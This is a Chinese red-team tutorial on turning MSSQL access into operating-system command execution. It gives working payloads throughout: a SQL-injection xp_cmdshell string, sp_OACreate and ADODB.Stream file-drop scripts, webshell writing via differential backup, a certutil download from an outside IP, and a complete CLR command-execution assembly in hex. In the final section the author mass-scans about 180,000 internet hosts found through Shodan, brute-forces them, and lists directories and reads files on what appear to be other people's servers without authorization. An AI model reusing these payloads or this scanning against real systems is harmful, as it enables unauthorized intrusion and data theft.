文章首发:《奇安信攻防社区文集2021》

数据库是存放数据的仓库。它的存储空间很大,可以存放百万条、千万条、上亿条数据。但是数据库并不是随意地将数据进行存放,是有一定的规则的,否则查询的效率会很低。当今世界是一个充满着数据的互联网世界,充斥着大量的数据。即这个互联网世界就是数据世界。数据的来源有很多,比如出行记录、消费记录、浏览的网页、发送的消息等等。除了文本类型的数据,图像、音乐、声音都是数据。

几乎每个网站,每个企业都会用到数据库,网络边界上也存在大量的数据库服务,对于一名红队成员来说,获得数据库的访问权限,或者执行任意数据库查询语句是比较容易的事儿,比如数据库服务的弱口令、某个网站接口的 SQL 注入漏洞等,但是如何通过数据库来获得操作系统的权限, 执行任意系统命令,这就成了考验红队成员能力的一个重要技术,本文重点就梳理那些数据库系统,通过执行 SQL 语句就可以达到执行系统命令的目的。

0x00 如何获取数据库的功能权限

在实现从数据库功能到系统权限的目标之前,首先需要获得数据库的访问和操作权限,那么如何做呢?

1、数据库口令枚举

这个很好理解,当数据库的端口对外开放,任何互联网上的人都可以访问该端口时,那么我们就可以对其进行暴力破解,是否能破解成功,取决于其口令设置的复杂度,以及我们自己密码字典是否覆盖其密码,否则是无法成功暴力破解的,如果你已经获得了内网的权限,内网所有的数据库端口默认都是可以访问的,除非做网络隔离,无法跨越网段,所以对于口令枚举这种方式,在内网横向移动时是一个不错的方法。

工具一:fscan

一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。项目地址:

https://github.com/shadow1ng/fscan

适合内网,扫描外网服务器,丢包严重。

工具二:SNETCracker

超级弱口令检查工具是一款Windows平台的弱口令审计工具,支持批量多线程检查,可快速发现弱密码、弱口令账号,密码支持和用户名结合进行检查,大大提高成功率,支持自定义服务端口和字典。工具采用C#开发,需要安装.NET Framework 4.0,工具目前支持SSH、RDP、SMB、MySQL、SQLServer、Oracle、FTP、MongoDB、Memcached、PostgreSQL、Telnet、SMTP、SMTP_SSL、POP3、POP3_SSL、IMAP、IMAP_SSL、SVN、VNC、Redis等服务的弱口令检查工作。工具特点:

1.支持多种常见服务的口令破解,支持RDP(3389远程桌面)弱口令检查。

2.支持批量导入IP地址或设置IP段,同时进行多个服务的弱口令检查。

3.程序自带端口扫描功能,可以不借助第三方端口扫描工具进行检查。

4.支持自定义检查的口令,自定义端口。

https://github.com/shack2/SNETCracker

使用比较简单,界面程序,速度和准确度都不错,推荐使用。

2、SQL 注入漏洞利用

从以往的经验来看,SQL 注入漏洞一直以来都是比较危险且出现频繁的漏洞,往往由于程序员在实现数据库查询功能代码时,采用拼接字符串的方式,将参数带入查询语句中,从而导致 SQL 注入漏洞的产生,可以让攻击者利用该漏洞执行任意 SQL 语句,到目前为止,网络边界上的 web 系统还存在大量该漏洞,还可谓漏洞的主力。

工具一:Xray(擅长漏洞批量检测)

xray 是一款功能强大的安全评估工具,设计理念是发最少的包,做最好的探测,可检测漏洞包括 XSS、SQL 注入、命令注入、目录枚举等主流漏洞,以及集成 POC 执行框架,可任意扩展漏洞 POC,实现漏洞批量检测的目的,项目地址:

https://docs.xray.cool/#/

工具二:SQLMap(擅长 SQL 注入漏洞深入检测和利用)

SQLMap 是一个开源的渗透测试工具,可以用来进行自动化检测,利用 SQL 注入漏洞,获取数据库服务器的权限。它具有功能强大的检测引擎,针对各种不同类型数据库的渗透测试的功能选项,包括获取数据库中存储的数据,访问操作系统文件甚至可以通过外带数据连接的方式执行操作系统命令。项目地址:

http://sqlmap.org/

3、多种数据库管理工具

工具一:HeidiSQL

HeidiSQL 是免费软件,其目标是易于学习。“Heidi”让您可以从运行 MariaDB、MySQL、Microsoft SQL、PostgreSQL 和 SQLite 数据库系统之一的计算机上查看和编辑数据和结构。HeidiSQL 由 Ansgar 于 2002 年发明,属于全球最流行的 MariaDB 和 MySQL 工具。官网地址:

https://www.heidisql.com/

MSSQL(Microsoft ® SQL Server™ )

MSSQL 是指微软的 SQLServer 数据库服务器,它是一个数据库平台,提供数据库的从服务器到终端的完整的解决方案,其中数据库服务器部分,是一个数据库管理系统,用于建立、使用和维护数据库。

在学习这个之前,需要先部署一个 MSSQL 服务器,具体安装过程就不多说了,我这里搭建了两套系统:

1、Windows 2008 + mssql 20052、Windows 2012 + mysql 2008

其他的系统和服务器版本,可以在实际的渗透过程中,遇到相关环境再进行深入研究,这里只是为了探究技术实现,不同版本,可能会有些许差别。

1、不同方式执行数据库语句

方法一:利用 SQL 注入漏洞

执行数据库语句有多种形态,比如通过 SQL 注入漏洞执行语句、通过数据库连接器执行 SQL 语句,针对 SQL 注入,可以借助 SQLMap 工具来实现,自动化获取系统权限,执行系统命令,比如:

sqlmap -u https://www.xazlsec.com/vuln.aspx?id=1 -p id --os-shell

或者使用 burp 手动提交,执行系统命令,比如 payload:

CursoTextBox=1%';EXEC master.dbo.xp_cmdshell 'whoami';--

有的时候,sql 注入可以执行语句但是无法直接回显执行内容的情况下,可以借助系统下载工具,直接远程下载恶意文件并执行,获得 shell 之后继续操作。

方法二:利用数据库管理工具

SQL 语句执行工具

工具一:官方管理器

微软官方 MSSQL 数据库管理工具 SQL Server Management Studio,输入服务器地址、账号、密码登录:



工具二:开源小工具 NewOSql(体积小,便于上传)

适用于内网渗透中,扫描 mssql 弱口令,以及利用执行任意数据库语句,项目地址:

https://github.com/flight-tom/NewOSql

比如,新建一个 sql 文件,保存一下内容:

EXEC master.dbo.xp_cmdshell 'certutil -urlcache -f http://49.232.147.136:9999/testosql';然后执行命令:

oSQL.exe -S 192.168.142.113 -U sa -P [email protected] -o .\logs.txt -i whoami.sql -d master -e .\excel.csv

在远程服务器能够看到一个链接的信息,如图:

只要有账号密码信息,就可以利用这个小工具执行任意数据库的语句。

工具三:微软官方 sqlcmd(官方软件,需要安装必要依赖)

安装需要:ODBC Driver for SQL Server 和 sqlcmd Utility,下载地址:

https://docs.microsoft.com/en-us/previous-versions/sql/2014/tools/sqlcmd-utility?view=sql-server-2014&preserve-view=true

https://docs.microsoft.com/en-us/sql/connect/odbc/download-odbc-driver-for-sql-server?view=sql-server-ver15

连接命令:

sqlcmd -S 192.168.142.113 -U sa -P [email protected]

输入命令之后需要输入 go 执行该命令,如图:

具体其他的利用方式,后续在实际场景中进行介绍。

2、利用 MSSQL 自身功能进行文件操作

文件操作都需要将内容转为 16 进制,脚本参考:

#!/usr/bin/env python# coding=utf-8import urllibimport binasciiimport sysimport osdef str2hex(string):hexstr=binascii.b2a_hex(bytes(string, encoding='utf-8'))out = bytes("0x", encoding='utf-8')out = out + hexstrprint(out)def b2a(filename):with open(filename,'rb') as f:hexstr=binascii.b2a_hex(f.read())out = bytes("0x", encoding='utf-8')out = out + hexstrprint(out)if __name__=="__main__":filename = sys.argv[1]if os.path.exists(filename):b2a(filename)else:str2hex(filename)

比如将字符串 "VulnTest" 转为 16 进制串:

D:\tools\sqlhack>python s2bin.py VulnTestb'0x56756c6e54657374'

场景一:利用差异备份获取 webshell

接下来就尝试使用 SQL 语句来将字符串内容 VulnTest 写入 c 盘的根目录(后续根据需要,写入 web 目录即可),文件名为 vuln.txt,使用脚本将路径 c:\vuln.txt 转为 16 进制串:

0x633a5c76756c6e2e747874设置一个备份文件名 c:\db.bak,通用要将其转为 16 进制:

0x633a5c64622e62616b然后开始差异备份,可以先创建一个数据库,减小备份的体积:

create database vulntest;use vulntest;

第一步:备份数据库到 c:\db.bak:

backup database vulntest to disk = 'c:\ddd.bak'第二步:创建一个表 vulntest:

create table [dbo].[vulntest] ([cmd] [image]); 第三步:将文件内容插入到数据表中:

insert into vulntest(cmd) values(0x56756c6e54657374);第四步:差异备份:

backup database vulntest to disk='c:\vuln.txt' WITH DIFFERENTIAL,FORMAT;

以上命令可以合在一起执行,也可以单独执行,成功执行之后,会在 c 盘下生成两个文件,一个是备份的 ddd.bak,一个是 vuln.txt,看看 vuln.txt 中是否包含关键词 VulnTest:

这种对于利用 sql 注入上传 webshell 是比较有用的。

场景二:上传二进制文件到数据库服务器

当我们获得一个数据库服务器的 sa 权限之后,需要将我们的木马文件或者抓 hash 文件传入服务器,然后执行该程序来获得一个通道或者抓取当前用户的密码信息,这个时候,就需要用到利用 MSSQL 数据库上传二进制文件的功能。

第一步,启用 Ole Automation Procedures:

-- Step 1: Enable Ole Automation Proceduressp_configure 'show advanced options', 1;RECONFIGURE;sp_configure 'Ole Automation Procedures', 1;RECONFIGURE;

第二步将 test 写入到 c 盘的 info.txt 中:

-- Step 2: Write Text FileDECLARE @OLE INTDECLARE @FileID INTEXECUTE sp_OACreate 'Scripting.FileSystemObject', @OLE OUTEXECUTE sp_OAMethod @OLE, 'OpenTextFile', @FileID OUT, 'c:\info.txt', 8, 1EXECUTE sp_OAMethod @FileID, 'WriteLine', Null, 'test'EXECUTE sp_OADestroy @FileIDEXECUTE sp_OADestroy @OLE

在目标服务器 c 盘下可以看到最新写入的文件,如果想要写入二进制文件呢?首先将二进制文件,转为 mssql 支持的 hex 字符串,执行上面提供的脚本即可,然后替换下面的 0xhex, 执行下面的语句:

DECLARE @ObjectToken INTEXEC sp_OACreate 'ADODB.Stream', @ObjectToken OUTPUTEXEC sp_OASetProperty @ObjectToken, 'Type', 1EXEC sp_OAMethod @ObjectToken, 'Open'EXEC sp_OAMethod @ObjectToken, 'Write', NULL, 0xhexEXEC sp_OAMethod @ObjectToken, 'SaveToFile', NULL, 'c:\Test.exe', 2EXEC sp_OAMethod @ObjectToken, 'Close'EXEC sp_OADestroy @ObjectToken

执行成功后,在服务器的 c 盘下,然后就可以执行该工具。使用完之后,可以将之前开启的功能恢复,命令:

-- Step 3: Disable Ole Automation Proceduressp_configure 'show advanced options', 1;RECONFIGURE;sp_configure 'Ole Automation Procedures', 0;RECONFIGURE;

3、利用 MSSQL 的权限执行系统命令

场景一:利用 xp_cmdshell 执行系统命令

xp_cmdshell 是 Sql Server 中的一个组件,我们可以用它来执行系统命令。利用前提是数据库服务未被降权,可以执行任意存储过程,在利用之前需要先判断 xp_cmdshell 的状态,是否已经开启,默认是关闭的,命令如下:

select * from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell';如图(已开启):

如果未开启的话,需要执行下面的命令进行开启:

EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;开启之后就可以执行任意的系统命令,比如:

exec master..xp_cmdshell 'whoami'可以看到当前用户权限是 system 权限,也有可能是 network service 权限,这个是跟安装过程中,设置启动服务的用户权限相关,建议使用 network service 权限,毕竟如果是 system 权限,那么对于攻击者而言都省下提权的操作了,如图:

接下来就可以执行任意系统命令,本专题的目标已经达成。题外话,实际的目标中管理员可能删除这个扩展,当然,我们也可以通过 xplog70.dll 来进行恢复,命令如下:

Exec master.dbo.sp_addextendedproc 'xp_cmdshell','C:\\Program Files (x86)\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\Binn\\xplog70.dll';xplog70.dll 通常在 MSSQL 的安装目录下,找到实际安装位置,替换之后,执行上面的命令即可。

场景二:利用 com 组件 SP_OACREATE 来执行命令

利用 SP_OACREATE 之前,需要先确认该组件是否启用,查询命令:

select * from master.dbo.sysobjects where xtype='x' and name='SP_OACREATE';能搜索出结果,说明组件已开启,如果没有开启的情况下,可以使用下面的命令进行启用:

EXEC sp_configure 'show advanced options', 1; RECONFIGURE WITH OVERRIDE; EXEC sp_configure 'Ole Automation Procedures', 1; RECONFIGURE WITH OVERRIDE;那么接下来就可以利用这个组件进行命令执行了,这个没有 xp_cmdshell 好用的地方就是不能回显,可以将执行命令的结果进行重定向,然后再进行查看,比如命令:

declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\test.txt'

执行成功后,不会有内容返回,如图:

接下来去看看 c 盘下的 test.txt 内容:

可以看到命令已经执行成功,并且创建了文件,当前系统管理员是系统权限。

场景三:利用 CLR 执行系统命令

这种方法比较麻烦,需要自行根据目标创建项目代码,然后进行编译,相关描述如下:

CLR 微软官方把他称为公共语言运行时,从 SQL Server 2005 (9.x) 开始,SQL Server 集成了用于 Microsoft Windows 的 .NET Framework 的公共语言运行时 (CLR) 组件。这意味着现在可以使用任何 .NET Framework 语言(包括 Microsoft Visual Basic .NET 和 Microsoft Visual C#)来编写存储过程、触发器、用户定义类型、用户定义函数、用户定义聚合和流式表值函数。

利用之前首先使用 VS 创建一个 MSSQL 的项目,我使用的是 VS 2015,如图:

针对不同的目标数据库版本需要进行配置,右键项目,点击属性,然后选择对应数据库版本,如图:

我的测试目标是 mssql 2005,所以选择 SQL server 2005,最好各个版本都创建一份,以后直接使用即可。然后右键项目,添加新建项,然后选择 SQL CLR C# 存储过程,如图:

将下面的代码复制进去:

using System;using System.Data;using System.Data.SqlClient;using System.Data.SqlTypes;using System.Diagnostics;using System.Text;using Microsoft.SqlServer.Server;public partial class StoredProcedures{[Microsoft.SqlServer.Server.SqlProcedure]public static void ExecCommand (string cmd){// 在此处放置代码SqlContext.Pipe.Send("Command is running, please wait.");SqlContext.Pipe.Send(RunCommand("cmd.exe", " /c " + cmd));}public static string RunCommand(string filename,string arguments){var process = new Process();process.StartInfo.FileName = filename;if (!string.IsNullOrEmpty(arguments)){process.StartInfo.Arguments = arguments;}process.StartInfo.CreateNoWindow = true;process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;process.StartInfo.UseShellExecute = false;process.StartInfo.RedirectStandardError = true;process.StartInfo.RedirectStandardOutput = true;var stdOutput = new StringBuilder();process.OutputDataReceived += (sender, args) => stdOutput.AppendLine(args.Data);string stdError = null;try{process.Start();process.BeginOutputReadLine();stdError = process.StandardError.ReadToEnd();process.WaitForExit();}catch (Exception e){SqlContext.Pipe.Send(e.Message);}if (process.ExitCode == 0){SqlContext.Pipe.Send(stdOutput.ToString());}else{var message = new StringBuilder();if (!string.IsNullOrEmpty(stdError)){message.AppendLine(stdError);}if (stdOutput.Length != 0){message.AppendLine("Std output:");message.AppendLine(stdOutput.ToString());}SqlContext.Pipe.Send(filename + arguments + " finished with exit code = " + process.ExitCode + ": " + message);}return stdOutput.ToString();}}

然后编译项目,之后到编译目录下可以看到一个dacpac后缀的文件,如图:

将该文件解压之后,会得到几个 xml 文件,如图:

打开 model.xml,其中有两个长的 hex 内容,提取 0x4D5A 开头的那个,如图:

然后替换到下面的 SQL 语句中:

CREATE ASSEMBLY [ExecCode]AUTHORIZATION [dbo]FROM 0x4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000504500004C01030054459C610000000000000000E00002210B010B00000E000000060000000000004E2C0000002000000040000000000010002000000002000004000000000000000400000000000000008000000002000000000000030040850000100000100000000010000010000000000000100000000000000000000000F82B000053000000004000009802000000000000000000000000000000000000006000000C000000C02A00001C0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002E74657874000000540C000000200000000E000000020000000000000000000000000000200000602E7273726300000098020000004000000004000000100000000000000000000000000000400000402E72656C6F6300000C0000000060000000020000001400000000000000000000000000004000004200000000000000000000000000000000302C00000000000048000000020005007C220000440800000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000CA00280500000A72010000706F0600000A00280500000A7243000070725300007002280700000A28020000066F0600000A002A1E02280800000A2A4E027B01000004046F0900000A6F0A00000A262A001B300400B6010000010000117304000006130400730B00000A0A066F0C00000A026F0D00000A0003280E00000A130611062D0F00066F0C00000A036F0F00000A0000066F0C00000A176F1000000A00066F0C00000A176F1100000A00066F0C00000A166F1200000A00066F0C00000A176F1300000A00066F0C00000A176F1400000A001104731500000A7D01000004061104FE0605000006731600000A6F1700000A00140B00066F1800000A26066F1900000A00066F1A00000A6F1B00000A0B066F1C00000A0000DE160C00280500000A086F1D00000A6F0600000A0000DE0000066F1E00000A16FE0116FE01130611062D1E00280500000A11047B010000046F1F00000A6F0600000A0000389E00000000731500000A0D07280E00000A130611062D0A0009076F0A00000A260011047B010000046F2000000A16FE01130611062D210009725D0000706F0A00000A260911047B010000046F1F00000A6F0A00000A2600280500000A1C8D01000001130711071602A211071703A21107187275000070A2110719066F1E00000A8C13000001A211071A72AD000070A211071B09A21107282100000A6F0600000A000011047B010000046F1F00000A13052B0011052A0000011000000000990025BE0016120000011E02280800000A2A42534A4201000100000000000C00000076322E302E35303732370000000005006C000000A4020000237E000010030000B003000023537472696E677300000000C0060000B4000000235553007407000010000000234755494400000084070000C000000023426C6F620000000000000002000001571502000902000000FA25330016000001000000140000000300000001000000050000000500000022000000050000000100000001000000030000000100000000000A00010000000000060035002E000600830070000B00970000000600C600A6000600E600A6000A00310116010A00470116010A0052011601060068012E000600950189010E00AD0170000E00F40170000E00FC0170000E00570270000E00C3027000060017030D03060036030D03060057032E0006008E032E0006009403A6000000000001000000000001000100010010001400000005000100010003011000760100000500010004000600A301330050200000000096003C000A000100A02000000000960048000F000200742200000000861853001500040083200000000086185300150004008B20000000008600C30137000400000001005900000001005D0000000200660000000100D40100000200DB01110053001900210053001F0029005300150031005300150039005A012900410063012E0049006F010F000900530015005900E0013E005100E901420061005300150061000D02480069001B022E00490028024D00690036022E0069004402520069006A02570069007A02520069008E0252006900A8025200510053001500790053005D006100DC0263006100F30269006100F9021500610024036D00890041033E0061004B031500910061033E0061006D03720009007A033E0051008303720049006F017600A100530015002000230024002E000B008C002E00130095002E001B009E006300130124007C0004800000000000000000000000000000000004010000020000000000000000000000010025000000000002000000000000000000000001000A010000000002000000000000000000000001002E00000000000300020000000000003C4D6F64756C653E006462636C722E646C6C0053746F72656450726F63656475726573006D73636F726C69620053797374656D004F626A6563740045786563436F6D6D616E640052756E436F6D6D616E64002E63746F7200636D640066696C656E616D6500617267756D656E74730053797374656D2E446961676E6F73746963730044656275676761626C6541747472696275746500446562756767696E674D6F6465730053797374656D2E52756E74696D652E436F6D70696C6572536572766963657300436F6D70696C6174696F6E52656C61786174696F6E734174747269627574650052756E74696D65436F6D7061746962696C697479417474726962757465006462636C720053797374656D2E44617461004D6963726F736F66742E53716C5365727665722E5365727665720053716C50726F6365647572654174747269627574650053716C436F6E746578740053716C50697065006765745F506970650053656E6400537472696E6700436F6E636174003C3E635F5F446973706C6179436C617373310053797374656D2E5465787400537472696E674275696C646572007374644F7574707574004461746152656365697665644576656E7441726773003C52756E436F6D6D616E643E625F5F300073656E6465720061726773006765745F4461746100417070656E644C696E650050726F636573730050726F636573735374617274496E666F006765745F5374617274496E666F007365745F46696C654E616D650049734E756C6C4F72456D707479007365745F417267756D656E7473007365745F4372656174654E6F57696E646F770050726F6365737357696E646F775374796C65007365745F57696E646F775374796C65007365745F5573655368656C6C45786563757465007365745F52656469726563745374616E646172644572726F72007365745F52656469726563745374616E646172644F7574707574004461746152656365697665644576656E7448616E646C6572006164645F4F757470757444617461526563656976656400537461727400426567696E4F7574707574526561644C696E650053797374656D2E494F0053747265616D526561646572006765745F5374616E646172644572726F7200546578745265616465720052656164546F456E640057616974466F724578697400457863657074696F6E006765745F4D657373616765006765745F45786974436F646500546F537472696E67006765745F4C656E67746800496E74333200436F6D70696C657247656E6572617465644174747269627574650000004143006F006D006D0061006E0064002000690073002000720075006E006E0069006E0067002C00200070006C006500610073006500200077006100690074002E00000F63006D0064002E00650078006500000920002F0063002000001753007400640020006F00750074007000750074003A0000372000660069006E00690073006800650064002000770069007400680020006500780069007400200063006F006400650020003D00200000053A0020000000ED3219EB99F8F64DA144A6288262E70F0008B77A5C561934E089040001010E0500020E0E0E0320000105200101110D042001010804010000000400001221042001010E03061229062002011C122D0320000E05200112290E0420001235040001020E0420010102052001011139052002011C1805200101123D032000020420001241032000080500010E1D1C0F070812310E12491229120C0E021D1C0801000701000000000801000800000000001E01000100540216577261704E6F6E457863657074696F6E5468726F7773010000000000000054459C6100000000020000001C010000DC2A0000DC0C0000525344530BC4B24BC8BD91419400F7E2BA5F424901000000643A5C746F6F6C735C6462636C725C6462636C725C6F626A5C44656275675C6462636C722E70646200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000202C000000000000000000003E2C0000002000000000000000000000000000000000000000000000302C000000000000000000000000000000005F436F72446C6C4D61696E006D73636F7265652E646C6C0000000000FF25002000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001001000000018000080000000000000000000000000000001000100000030000080000000000000000000000000000001000000000048000000584000003C02000000000000000000003C0234000000560053005F00560045005200530049004F004E005F0049004E0046004F0000000000BD04EFFE00000100000000000000000000000000000000003F000000000000000400000002000000000000000000000000000000440000000100560061007200460069006C00650049006E0066006F00000000002400040000005400720061006E0073006C006100740069006F006E00000000000000B0049C010000010053007400720069006E006700460069006C00650049006E0066006F0000007801000001003000300030003000300034006200300000002C0002000100460069006C0065004400650073006300720069007000740069006F006E000000000020000000300008000100460069006C006500560065007200730069006F006E000000000030002E0030002E0030002E003000000034000A00010049006E007400650072006E0061006C004E0061006D00650000006400620063006C0072002E0064006C006C0000002800020001004C006500670061006C0043006F0070007900720069006700680074000000200000003C000A0001004F0072006900670069006E0061006C00460069006C0065006E0061006D00650000006400620063006C0072002E0064006C006C000000340008000100500072006F006400750063007400560065007200730069006F006E00000030002E0030002E0030002E003000000038000800010041007300730065006D0062006C0079002000560065007200730069006F006E00000030002E0030002E0030002E003000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C000000503C00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000WITH PERMISSION_SET = UNSAFE;GO

接下来使用数据库执行该命令,如图:

首次执行报错,可以使用下面的命令开启 clr 功能:

sp_configure 'clr enabled', 1GORECONFIGUREGO

使用下面的命令让导入的不安全程序集标记为安全:

ALTER DATABASE master SET TRUSTWORTHY ON;

然后重启 MSSQL 服务才能生效,在实际利用中还是比较鸡肋,执行之前报错的语句成功之后,执行:

CREATE PROCEDURE [dbo].[ExecCommand]@cmd NVARCHAR (MAX)AS EXTERNAL NAME [ExecCode].[StoredProcedures].[ExecCommand]go

现在就可以执行系统命令了,命令如下:

exec dbo.ExecCommand "whoami";

这种方法也不是万能的,如果目标开启了 clr 的功能,是可以使用的,如果没有开启,自行开启需要重启服务,就比较难以控制了。

4、外网环境下收集目标并进行弱口令检测

第一步:使用网络空间搜索引擎,获取全网开放 1433 端口的 IP 列表

首先安装 shodan 的库:

pip install shodan

然后初始化 key ,然后下载相关数据:

shodan init shodanAPIKEYshodan download --limit 1000000 mysql.txt product:"MS-SQL"

第二步:使用 PortBrute 对其进行暴力枚举尝试

外网爆破可以使用这种方式,如果是内网尝试爆破弱口令,不宜使用批量扫描工具,建议使用 osql、sqlcmd 等原生工具,进行单个账号密码尝试,以减少被流量审计的可能性。

关于 MSSQL 的弱口令问题,外网存在的可能性比较小,我尝试收集了 18 万 IP,使用弱口令字典:sa:sa

首先将目标 IP 列表整理成 ip:port 格式,然后执行命令:

PortBruteWin.exe -f mssqlipport.txt -u user.txt -p pass.txt -t 100

发现若干存在弱口令的问题,接下来就可以进行实战演练了。

第三步:尝试使用 xp_cmdshell 执行系统命令

首先看看当前数据库的版本信息,使用命令 SELECT @@version,发现数据库版本为 MSSQL 2012,执行下面的命令查看是否存在 xp_cmdshell:

select * from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'

看到是存在的,那么直接使用 xp_cmdshell 执行命令:

exec master..xp_cmdshell 'whoami'

发现报错了,去看看是什么原因导致的,谷歌搜索 mssql error 15121,网上的资料说是需要启动 xp_cmdshell,执行语句:

EXEC sp_configure 'show advanced options', 1RECONFIGUREEXEC sp_configure 'xp_cmdshell', 1RECONFIGURE

发现又报错了,这次是 5808,再次搜索看看问题,可能目标系统是 mssql 2008 以上,所以需要改为下面的命令,就可以执行成功。

EXEC sp_configure 'show advanced options', 1RECONFIGURE WITH OVERRIDEEXEC sp_configure 'xp_cmdshell', 1RECONFIGURE WITH OVERRIDEEXEC sp_configure 'show advanced options', 0RECONFIGURE WITH OVERRIDE

执行结果:

/* 受影响记录行数: 0 已找到记录行: 0 警告: 0 持续时间 1 查询: 0.062 秒. */

虽然更新成功但是并未有任何改变,再次执行命令,发现还是不行,再次搜素 xp_cmdshell. A call to 'CreateProcess' failed with error code: '5'相关问题,发现可能是权限不够,sa 账号可能被降权了,无法直接利用这个方法执行系统命令。那么还能做什么呢?列目录试试:

exec xp_subdirs 'C:'; #列目录exec xp_dirtree 'c:',1,1 #列文件

可以看到有 360 的目录,之前无法执行 xp_cmdshell 的原因,可能是杀毒软件给拦截了,那么在进行测试时,可以先看看目标是否存在杀毒软件之类的防护系统,如果有,大概率是无法做更深入的操作的。试试读文件:

create table cmd (a text); #创建一个表BULK INSERT cmd FROM ‘c:/RlgwMCS.ini’ WITH ( FIELDTERMINATOR = ‘n’, ROWTERMINATOR = ‘nn’ ) #将文件存入数据库表中select * from cmd #查询内容

这个读文件的能力其实已经可以把系统上大部分关键敏感信息给读取到了。

总结

本文主要讲了针对 MSSQL 数据库的利用方式,在发现一个 MSSQL 弱口令的服务器之后,如何执行系统命令,从而获取系统权限,除了 MSSQL 能利用来执行系统命令外,还有 Mysql\redis\PostgreSQL 等数据库可以利用,相关文章已更新至信安之路内部 wiki,欢迎注册学习。

如有侵权请联系:admin#unsafe.sh